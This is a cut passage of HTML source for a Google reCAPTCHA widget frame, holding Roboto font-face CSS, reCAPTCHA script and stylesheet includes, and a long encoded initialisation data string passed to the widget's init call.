  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cS3OYmD1pIiCPNTVR6gJ_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cS3OYmD1pIiCPNTVR6gJ_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cS3OYmD1pIiCPNTVR6gJ_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22RsKDfUbCiipawoJew6rCh2RMZCRHw7DCuWAswpBfA8OPFMO0BSgrGyBqwpzCt2B3wrjCu1fCu2TDkcK2XU3CgE9WIsO1w7F+w6EoHsOxKlsYRsO5bcKYw6x1w4cvNjpLa8O1w53Cp8OxL8KhAi/CqsKaIcKMwp3DksOlw4YYw7vDhsO2wqpvNioxwpHDtsOnTULDpcO8TcOTwpU0UMOXU1NZQQzDm8K7bMKkwqfCkMO0Sm/CgRvDlWnCpwViX8OABMO7wozDj8OWwoVewqplXHhuCcOuwo0RJMObSwPCvcK+bkLDrA0HVFteNVzCtMKOwpQvNTbCicKCQ1TDjg/CrcKew4N1IMOrwq7Ck8KoVMONFWTDs8KMwpMswrnCicKdw5nDgELCklg5w5kFwqAHw5XCi8KuwofDocOJdsKfLsO8w4Z0wqTDvsKKwoVOw6zCmDVeMsKiBcOaZW/CjcKmH3DChMO0w4cOw7hnw4M8HcOTZMKtw7MKw5vCrWHDisKnwq7CiMO1Gzsww5IAVMKRasKfU8KEdMOqQTfCtxMUwonDjMOJwojCnlZoQcKDTUg6WMOVw65DwpxmO03DlRRTw5plw5PCmsKcw50WA8OEwovCl8O/ImHCocKvw4sow5xew4okIMKkw5Ftw4N/MTnDux7CksKvw6Utw70Cw53Cj8KGD8KbXzfDqMOCFsOGI3rCmsKGHhDDtmRkfRPDsBHDu1kKQcOFGcKywrPDssK0QMKewro7w5QQUmErwoshw5DChMO7YsKLw58SwrY9D8K3wqXCjcOSwqcSHcKHw7Rmwp3Cg2jCtsO5w47CscK/w4hDHsKcV8K2wqjDrBXCosKKwrEwCzEQfXHCt8K9QmM5MMKIfnnCi8OhwpvDtQcFw6nDkUbCmn/CoAdFJMK0wrfCvkx3wpXCgw9CwoLCsl3ChMKULEErwprCqcK0w7nDgFbClsOLBsOeXhAXHgZkVcOowofDpF1STyPDqsOewqfDrMK+a8Kgw6xAYxnCtsOCbxcwwqzCvcOCw69rw7Y9w7nCmMO3Wl8DecOEIsOzw53CnMOHRcKcw7YwJcKcwr/DgDpXSMK5d8OnDsOANsKvDCrDscOdQltwNxFIwq9GFh9HKMK0wpxfdi5qw58Yw5XCtRzDpnB8wptqUR7Ct8K9wpQLDsO7wqcFwq7Dol/CrSxwEnPClsK6LsOWBWTDjl3DtjMMw7HCh0RiA8KAwpdYUizDlsOVwr/DjcOAw5PCgMOqW8O7AsKgX8OAQMOSwrplbsKyexE8wq/[base64]/DvcO/[base64]/[base64]/[base64]/CjsOnw7vDlsKPT17DoUfCs8Oiw7/[base64]/OMOzwpNdwp/CqcOydksVRcO0NAQPw7I9w5NVeHUmZ8OmEAVIHMOXZH7DuXDDkMO4w59Bw4jCtMKiw7bCv8K6V1AjwpFFbMO0BhbDsMK+wpJWUC5gwofCmD3DgykIcsO5wrJOwqVSSsKkTsOcwr/Dnw0ZLDt2fWfDgnjCiDLChMOPwqfCh8KaF8KfA0hWwqLDlTxsOsK4w6/ClmABB27CmgZTwplQA8OoDz7DgsKrFMK/SGZJKz5FDMOqOnDDjsOqw5B8TFwSwoDComtFwqXDscOcaDkZNA94w7VAwpDCksOrw4fCgiDDn8OiLsK7wozDjjnCjnjDoC8eMsOxCXHDnsK0MsOUw5dpwpHCrQLCv8KZwrBNw7w/woDCgml6SMKPB3Mkwr9mw5gHwr/Clyo1S8Kzw6lLw7fDt8K9w4PDkwM0EnnDqcOEwoJzw7PCjT5UfcO+A8KLw61Tw6gmQAvDuMOXwpHDoDlOwoXCn0I8wrHDjUwGwp/Dhl8JwqZkNxfCkkTDgcKHwo7CqcKywo9/w6fCqcKDeVvDmsKVVsKqwohnwpMpw43CtzEXwr1AwqzDlChqw4zDhsO1wrhnXjnDkFAiw5XDiGnCi2bDtsOzDsKbbMKBwrDCpMKswqXCv8KoCcKKwp/Dm8Kbw4lPwqcFTjl5SkstAsKUfyTDoMO9WcKmw5FaJyZewrZ6B8OQMsKROsOKw5g9woRxE8K2wrF/HMKPw54lw7NsRsKyB8OBOcO2V0hCwr7Dr1zDn8KBwpHDp8KsScKnZjMNJHETc3xzwpUaOFHDnsO2wo8vfUYhw7Y8fWPChcOcwp/CmXvDgcK9TMOUHsOGwoIMacKQCAs5QGgPWx/Dny7DksKOcMKFw5TCv8KAcwfCo8KsYyfDs8KOBQUkHsKQXcO+woXDkS/Dm8K8w4XDuMO/w5HDi0dbJjEKwpR/[base64]/[base64]/DqkcVXcOew6LCtTtgw73CpcOmw7xMw6/CjcObKjzCi8Oja1YOw5bCr8K1w7o/wrksw7LCjC5bwoDCmn9yw6PCscOlPsKcwpMSW8Kwwq9ow701w5/CjsO9w5BOfMOkw7nDgsKYw5JrwqXCqMOjw4HDj0rCkTktKTHDrX1gXh5ccMOAWsOOw5RFwoBaw7LCjw5Vw7cSw43DoTbDssOPwp3DncOLUcOhw5xuw7dqOUk6L8O/w7lDw4zDmcO6wqHCg23DscO3TQc8ScOfChRGViwrSFvDmiMSwr/CsUwUKsKiOMO5w6nCnVvCkFYYwrBoEsOHUXF4wo5HQFPDtsKfwpNxwrp9Jn/CrlEgScKlw7V6DMOHPGDCmMKGwqfDuRTDoMOCwoUOw6ZvXcOsWsKTw4zCqsK8ZBnCicOyw6TCocO3HD3CgH/DoDJ/wrowwq/Cm8OcX0jDlRPDrcOrKHXCmcO+wpZTEMOywo84w6QEFjcXVcKVCWvCvcOmwr9pw5bCu8KTwogIGB7DmkPCuktvw7U/[base64]/[base64]/CqTDDhsK9aisRw79wQzbDvBoNwq3ClyrCu15Vw6Z5w5vDlFkoVMK5RcKww5YZwqwWw5A0wofCjMOUw7XCphXDtcOIbSjDmMOnE8KSSEPDqBIvwrUHIcKAw5PDgMOsw65HwqN9wrgsaBPDhmbCiAkswovDocOMZcO+CGAzwowGwpXCsMOywoDCtcK/wqbCv8K7wpp4w6h4DiE1wqVxb8Orw5HCqlJFI0gud8O1wqfCmMOhGGvDjWjDiiJhPsKPw4HDnsKowrPCr1xyw5/DtcOyS8OXw7A8FgfDh8O+QlZEw4DDkjHDlwR7wr12P1RLYGfDuEPDmMKSLATCi8KMwpAPe8OlwpzDsMOWw6fCq8KZwpvCikDCmXLCvcOIb1nCjcOjYhzDsMO5wo/CsG/[base64]/w4IuSGJaw73DjDhUw75tYsOMwqDClHlkwoTDn8KeHsO1HCTCk3PDtSN2woNqwq86FMO5BE91woTCvcOBwpjCqcOQwoTDgsOmAcKkP8KwwqvCtcKFw5zDnMKeKMKEw4EbwphIV8OWw7DDs8O1w4fDv8Ofw4vCsglOwq/CtHkSFyjCqw/[base64]/w4nDtcOLXsOwNcOQQE/[base64]/CgsKaDsK2w6djacOdDxHCul7CrsKyw7rDvl1NeMOWw6AIEC4jfX/[base64]/CrEYXw7A6w5rCk8Orw5tHwp/DlWAcDiI6w43CtcO0w6bCumHDrSbDnsOAwqxCw7jCvCpUwo7CjirDn8KLwoXDm20owroRwqB/w4TCjALDvELDqAbDssKREAXDssKiwo3DqHgSwpFzOMKtw4x5GcKgYsOjw6LCmMK3CyzDlcKRw4B/w4Zvw4DCkA5CeXXDncKMw7XClDltT8KIwq/ClsKZQBPCrsOpw5t8T8Orw78vBcK0wpMSBsKxEz/[base64]/DpsOMwo/DuktAw6jCrcKJGsOaEsOmVCtwO8KlTz5uLB/CvG5Rw5daJgxbCsOWw5rDuVjDjWHDvcO6KMOGfMOswpPCtsKdwr/CjQ8gw4pQw5UNf2Q6wpTDjMKZH0ofesOTw5VZesKlwqPCojLCnMKGBMKWesKSfcKIcMOfwoUUwo91w7NMw7sYwrpIUiPDq1TDkXxew70lwo4HIn/Cn8KqwobCg8ONG3bDhRbDj8KjwpPCjShQw5bDusK7M8OPf8OiwrXDk0FnwqXCgBPDlsOiwpTDjsKkJ8KaHhsww5LCtCpRwqA9wrNLOU4ZcWPDosOAwoZuYT57w7HChjzCiSbDqVJlAGl4ai4Qwo52w5HCt8OTwp/CocKyQMOiw4U1wr8Yw7s9wr3DiMObwrzDo8KjLsK7CwkaYWZyUcO6wpocw7sCwoV5wpzCgTN9QGZoNMK2AcKkRHLCjcOZeFNxwo/[base64]/DmDrDh0LCpE4PVWDCtQbCnlp9ARVEb8O0McOmw7F1PEjCugtEAcKBfDZ8woM6w7fDucKqc8OjwrrCksKaw60jw7lEJsOAGGHDscOhcsO4w5/DsRDCisO5wpgZOMO1UBrCusOvLEgvFMOKw4rCmQfDu8O2MWwDwp/[base64]/DkmvCnMOyF0FXJsKkw6cNEg7DicK1wqtlOC/[base64]/[base64]/DvcKRXR5aQ0s0U8OZTMK7Li90exPCqMOaYMKSM0NjbQtQWCMbwrXDjRlUJcKKwoTCogHCuw56w6EJwqYUBHk/w6bCh3/DgnvDtsKYw7lBw6ItesOqw5cqwrDCvMKvGFDDmMOyEMKoN8Kgw6bDmMOow5bCsT7Dry9VABnClwRDBX/DpcOTw6Uowr3DucKUwrzDozQdwpgRBl7DjhcBwprDqyLDqW5iwqDCtwfChVrCusOswr8NWMKFaMK5w5TCpcOPeDk9w7TDicOeEA0+L8ORMzvDjjxTw4nDgnVHbcOhwrhTVh7DnGJPw7HDjcOKwo0/wowXwrXDrcOQw715DWbDq0BewrU3w5XCpsOsK8K/w5zDoMOrEQpXwp97PMO+XSTCuVIqU0vDrcO4ZEvDlMOiw6XDgi4Dwp7CrcOqw6Uow4fCicKKw7zCtsKZacKyYEUbecO0w7tWZ1TCnMK+wo7CuVzCu8O2w57DsMOUTkYLPE/CnAvChMKfPwjDjSLDp1HDscKLw5Z9woRUw4XCgsK6wpTCpsKdfibDkMKrw4wdJCoqwokAAsO1EcKhKMKdw4h2wojDnsKHw5JfVsKowonDkic9wrvDjcOPHsKaw7EobMOZbMOPCsOacsOBw7PDuVDDscO9bsKUQ1/CkjzDn1oJwoF2w6bDlk3CpDTCl8KvU8K3TTrDuMOfBcKMUcOOGyTCm8K1wpbCrFoNOsO+D8K7w6XDnTPDjcOJwpLCiMKSQcKvw5fCo8O/w6/DszM+HcKqLsO1AB8If8OjQnrDsjzDjsKfSsKXR8K4w6rCj8KjJCnClMK5wpDCtD5Zwq3Cik4oEsOZQD1xwpDDsAnCo8Kjw7rCu8O8wrIlK8KZwovCosKvSMOXwq8hw5rDgcKUwoLCvsKMHgQ9wr1tc0TDmV3Cs1PCoT7DtkjDrsOfWS0mw5/CrTbDulkoUgLCkMO/JcOVwq3Ct8K1HMKHw7DDqcObw45INmdoSkYQWAQXwp3DvcKHwrvDiFJxUTA5w5PCujxrDsOTdVo/TsOQEQ4qWjLDmsOEwqgWbn7DglnChk7CpMOKBsKww5kyJ8Odw6DDtDzCqjHDp37DucK0Bxgmwr90w53CnAXDlmY2w5t1d3cnK8OJc8OUwofCqMOuZlvDjMKufsOdwoc4dsKIw6EPw4TDkgAbZMKbfF4EQ8KvwpZDwozDnT/CkUEFEVbDqcKmwpM4wovCp1rCq8Kow6dww7Bwf3HCvDwzwrnCrsKcTcKcw4BxwpVZasOUJHgQw5vDgAvDscOowpl2EBJ2YEXCqSXDqCAKw67DpELCiMKXSlXCtMK4aUjCt8KaN3ZBw4zDuMO1wpHCvMKmOFZYUcKtw4UNPG1twqoBL8KbaMK1w5N0f8KIDx8/UsOnEcK8w6DClMOMw6gVbsKQBhfCo8O6PCjCmsK/[base64]/VsKMBMOqwo3CmTMIewpVw6BtT3DDoQrDhHJsw4vDt2NUWMOXwoPDtMOnwqUkw77Cg2oDCsKTSMOAwqQRw4/CocOFwo7Ch8Krw5DCusKcbC/CtgV7JcK7I1JmScO1OcKuworDr8OBSFjCnV7Dk1/CmD5vwqlRw44BDcOgwrHCqUpUJXpGwp8vMA1qwrzComlKw54mw5l3wpckE8OlPWk9wqrCtE/Cm8OTw6nCmMO5wpESOBTChxodw5HCsMKowpojwrddwrjDuD/Dr3PCr8OCRcK/wpobTzJWQ8K6OcKaZn1MenoFJMOmTMK8S8O9wocFVTtSw5rCmsOLdMO+J8OOwqjCoMKFw6jCmmTDkVYlKcOyfMKAY8OPTMO/WsOYw70nw6Fywr/DuMOCXxp0bsK5w7jCtkvDtXhQYcOvLTwGKnTDgWcpDkbDkQXDrcOPw5HCqWpjworDu1gMQEhjVMOvwqIHw7FYw4V+dG3CiHoVwohcSWjCvDDDqkPDt8Otw7TCnDcqI8OUwo3DlsO5H1hVdW9ywq0WOsOlwqTCr2Z8w4xRHggYw5lxw5/DhxElehF4wo9FaMOqWcKuwrzDr8Kvw6p0w4/[base64]/[base64]/CgsK5RlMlWcKhFVQOIGbDvghlBcOOw4MWT8KKMEfCtTkCLi/DscKmw5TDhMOOwp3DoDPChsONH2HCnsKMw53DrcKMwoZBNlgewrBAIcKcw45Hw4IYEsK1LBjDmsK5wonDoMOKwq7Dnxdmw5w5YsOiw7fDiXbCtsOJAMKpw6NLw6l8w6Zzw5AFGkPDnFFaw7otbsOcw7Z+IcK7ZcOGMyobw5/DrynCvG/CnVrDtTPClCjDtgMoFgjCq1TDomVUS8OqwqIgwpRpwqoUwqdowo5ISMO5BjzDvwpRLMKFw68CbBcAwoZGMcOsw754w4nCucOOw7pcA8OnwoosLMKrworDgMKDw6bCqBt3wrzCmC8wJ8K3K8O+V8KSwpZxwrJ/[base64]/[base64]/[base64]/Du8KKw6fCgMKtw40gSg13A8KcwroOwpJ4DcOVBTUFfMKpH0vDgsKOMsOew4DCj3jDuxdgG0d9wprCjSkFagnCmsKILnjDm8OPw7MpGX/[base64]/CvBQQwpR5R27CpMONw7VOZEzDrEHDtsK1Fh/DiMKQNkV2JcK7GCZKwo/[base64]/[base64]/ClMKSwrfDlm9gO8Kiw7ZTwqvCtMKMJsK1PxnCqC7ChUTDgTw+X8KuIy/Cl8KhwpN1wpcWd8KbwpPCpSvCr8OcK1zCk0U9CsKhfMKdO3rCrBHCq2bDv1hqIsKqwr7Do2J/En9bbR5gVGBrw4oiCQ3DmErDhMKkw7bCg1sfaVTDvBg5K0jClMO5w7AKSsKOTCQVwqVrLnhnw6bDpcOHw7nChSILwp1Eaj0Hwo9zw43CnBp6w55WHcKBw4fCtMOAw4I4w7JvAMKVwrLCvcKPBMO/wozDm1fDiirCncOyw4zDt1M3bAYZw5jCjRbCq8KXUDrClDgQw6HDowrCsycJw4tQw4HChsOwwoNMwrrCrgzCoMO0wqIgNz8xwrINAMK6w5rCvE/Ds2DClhjCjcOAw7hawojDgcKawpzCiSApSsOMwoPCnMKvwpcJDE3Dr8Otwp0hZsKlw4/CqsOIw4vDjsK2w5LDrRzCmMKLwqFBw4Blw4AWJ8OWXcKEwosEL8KFw6bCpcOyw5E5ZjEWZCrDm0rCsEvDo0XCsmYEQcKsQsOLIcK8XCxZw7s3OyHCoQ3CnsKXGMO5w7bCokwIwr9RDsO2NcK7w4F/fMKBZ8K1IRRpw65AWQh4ScOww7nCmAzCixd6w63Du8K2SMOFw4bDqHHCoMOjRsO+SiZGM8OVWjZkw74GwpYqwpVBw65qwoAXTsOMw7tiw7LCj8KPwp4cwpHCpDAGdcOgVMOXGcOPw7TDsQ0/f8KbN8KeBG/[base64]/DvVvCgMOFcljDkMOewojDucO2XsK0w4FGwromTUghPzdTHH/DqW5mw5wgwrLCk8KWwp7Dq8OKM8OCwpsgSMKudsKWw4PDg2o0HUHCgCfDh0bCjsOiw6TDmMOUw4p7wpNdIUXDhA/[base64]/PMOzw5daw5gXDcOWw4h7wq0+Z15EwpJfw63CicOlwpFxw5/Cq8KUw7UEw77DkXvDiMOhwpnDo3kRWMKlw5DDsHRWw6p8cMORw5kCFcKuFnRBw7cWfMOOEREPw58Ww6Uww7B0RQd1ATDDpsOVYiLCii4vw6TClcOJw67DtRzDi23CnsO9w60Lw5zDjkFpAsO9w5s/[base64]/CvcObHMOHwoHCsMKnw4HDuGLCgsK5Hj/DlFPCgW/DgSZ3DcK3w5/CiTjCpT07agvDljAmw5XDrcO9DEclw6MTwpIQwp7DksONw6slw6Mvw6nDqsKFLcO+fcK4IsO2wpTCiMKzwp0SBMOtGUZKw4LCk8KsQHdbBVBLZm5hw5bChnk2GAkmcHrCmxLCjxTDsVUJwqrDhR9Vw4bDnznDhsOow4I0TxMFLMKuC23DmcKUw5U4aB/DuW4Iw4nCl8K6W8OVY3TDoA4Sw4kgwqMIF8OJdcO8w6TClMOWwrt8ACFdUmfDjxnDqirDpcO9w6soQMK4wp7DgHYxY3TDv1vDncK9w7/DuRIgw6XChcORD8OeL2Ufw6vCkTwawqFzSMO5worCt3XCgsK/[base64]/DpMKRw4kIwpA6w6fCh8K8w5Z4TB4tUsOzw4EhGcONwo4/wrRdwrV3A8KtA33CiMO2fMK4XsOgZy/CgcOiw4fCm8O4Hgtlw5zCtnw1GiDDmGfDvhdcw5vDpRrDkDs2QFfCqGtcwo/DoMKBw5XDhDwIw6/CqMO/[base64]/[base64]/[base64]/CmRzDvcOsSDYoAsKQMcObwo9ZAsOyw6nCoi7Dh1LCgBLCiRtYwoBpbQF5w6LCssOsNB3Dr8KwwrbCg3J/wr13w4rDoi3ChsKMB8K5wojDh8Knw7jCs3zCjsKywp4yEW7DisOcwoTDijQMw4lVfUDDnC83N8OVw5zClABXw6RvelrDscKjLj92RWpZw4zCusO0UG3DojQgwrguw73CisO1TcKUNcKBw69Ow6BJNsK5woTCjsKnR1HCk1zDsFsKwrvCgXpyMcK/[base64]/[base64]/[base64]/DjMOIDi1bwqTCo8KWwrYyDsKSw5o9wpoBwqMuEXhsbMKqwpVUw5/[base64]/w6zCqsKuRMO5wpEsM8KFAW3CtsOHw4bCjG/Cpzpxw6HClcO2w5MbbxdGGMKJORPCmELCkUsDw4jCk8Onw73DlT3DlCFyJx1vZsKBwqYjEMOiwrlRwoBxLMKPwo7DuMO2w5U1w4TClS9nMzjCqcOOw4NZb8KBw7vDv8Kww7bDiQQHwp99QyghW1UMw5t8w41pw5JTDsKrDcO9w4bDiG58CsOOw67DlMO/CX9Ww7LCuF7Dj33DsxHCm8K8ehdFFsOQTMKxwpxBw7rCnG3CisOnw6zCo8ORw4hQf0FsSsOkXgjCksOjHgYmw4obwqnDm8Ogw7/CuMKFwrLCuC1gw5nCvcKhw4xDwrzDgVlTwrPDv8Kbw4FRwpQbK8K8NcOzw4LDkWt7Wn9ZwpfDh8K7woPCum7Du1PDmhzCuGfCpy/DgVYAwoUMR2LCjsKGw4HDl8KZwppmPAXCncKGw4rCoUZNecKTw4LCpjYEwr1uJ38iwoYsG2jDnHs8w7oQHE1zwpzCq10zwrR1NsK/[base64]/CmsOew79Pw5h1wq7CosKIw7rDiG85w7Vxw58Ow7TCukXCgndEGSZAKcKjw74SUcK5wq/DlDzDrcKZw7R3fcOOb1/CgcO3Hgw6aREMw70nwqtDVx/Dq8OsXRDDrMKicQU/wptbVsO9w4bCgnvCgVXCr3HCscK5woTCosK6VcKdT0HDjHhVw7VCa8O5w7gqw6wLE8ORBBnDlsOPYsKEwqLDu8KhRmM5CMKlwprDn212woLCik/CncKtPsO3PDbDqQHDkyPCqMOECHLDuwAtwpVMAVhSHMObw6BHBMKlw7HDoUXCoFvDiMKGw6TDkzR1w5HDgQJEN8OYwqrDuzPChgMrw4/[base64]/CuAjDkVRywogcw7FmwpVkwq4Nw593acK0TsKLw6TDosOjK8KONyPDoywRRMOLwoHCtMOnwrpCFcOFE8OgwofDvcOlV0JGw6LCnwjCg8O6DMKsw5bCvCrCnWwpa8OZTjtNOcKZw6Zrw7dHwoTCq8OvbTE9w4jDmxnDjMOjLTJ0wqDDrQ/DlsOdw6bDrnHChhxjMXDDgDYcNsKwwr3Cp0zDrMOoPCfCq1ljPlB4dMOwQifCmMKqwpV0wqhiw6ROJsK/wqLCrcOMwpjDqAbCpBUiPsKcG8OVD13CicOMaQhxdsK3c0JfOxLDhMOPwr3DjV3Dl8OPw4IJw5kGwpILwqQCdnjCqsOeOcKaPsK+JsO/W8OjwpMNw5NGYTxeamIpwofDlX/DqzlEw6PDs8KrMQVZZi3DscK/NTdWCcOtID3CocKjMyQBw6FKwoLCkcOfShHCtC7Dk8K6wonCmsKZJhbCmHDDpGLCmcObEV3DkQM2BxfDshw8w5XCtsOJa07DgGcFw7XCt8Kqw5XDicKTYHRteCkUWsKYwp94ZMKpRGciwqA9w7/DlhfDsMKOwqo3XXEawptbw7ZWw7bDqBjCqsOZw60CwrNrw5zDjWJSEC7DnjvDonkmClAUecKQwoxRCsOswojCm8KSLMOYwq7DlsOHSEkIGi3Dh8Kuw6cDY0XCok0afxEkF8KNUXnCjsOxw5EaZWRcT0vCvcKlNMK/[base64]/DnjvDhz7DsArDp8KzE8KfERXDlsOibhYoGhoBYzXCgD4CDSJ9UcKuw6/DosOBQsOGTsO0EMKwJD4ZfixIwpHCkcKzHGxswo/[base64]/Cpz3Com/Du3PDuXHCszhMDzjCgsKiXMOowoLCg8K/[base64]/CjcOaw5PDjsO/w4QRF8OIFsKPV8O5T8Ozwqcyb8OhWARcw5zCnhcsw4Fbw4fDjzrDqsOqXsOIOhbDrsOQw5LDpFRDwq4kaQcDwpdFWsO6OMKdw69oAV0iwql7ZFzCvx0/ZMOZSk0rTsKZw5/[base64]/CqRTCncKNYcKmJMKKOCp6cMK9w4rCgsKLwoh0Z8OPw7lVVxBGIybDlcKTw7Y/wp4yPMKcw4E3K0ljCgfDrRdSwoTDhcK+woDCtn8AwqM1MTLDisKyA3spwrPCpMOcCnp1aj/Dl8Oswod1w5jDvMK8V1kLwpMZYsOHBsKkHznDqS9Pw7lcw7DDhMKaEsOobDMUw5/Cv2Ftw5/DpsObwqjConsFaBbCqMKAw5d5KFRzO8KpPgZpw5xhwoR6AWnCvsKgG8Oxwqkuw5tGwrFmw45wwpV0w5nCpUfDi0U6NcOmPjMvTcOdLcO5Lw/CgDAIJlxaORwyCcK0wphpw5EGwrrDpcO/PMKVG8O8w5nDmMOxclbDhsKCw6TDjxgVwoFow6rCusK+NsKMP8OaMlRrwqV0dcO0HmsqwrzDnDTDj3J8wp9xKybDtMKdOGV7CRLDncOIwqoYMMKLw7TDnMOzw57DgTM6XkfCisOyw6HDvU4xwpPDucOIwpkowoXDrcK/[base64]/Cg1rDsVRIw6vCgwXCjMOswq7DsgvDr8K7wrNUw5cow6Ycw4BuMWHCkATDoVERw7TCqQJCIMOswrowwpBIFMKrw6bCicOEDsOswqzDpVfCi2fChBbDv8OgLQUuw7p3HEEQwpvDs3QFRgPCtsKtKsKjJmLDrcOcTMOTUsKBTlvDnDzCo8O/YV4mesObYsKRwq3DuXLDs204wonDicOaXsO4w53CnkHDrsOMw7/Cs8KRLMOqwo3DkSd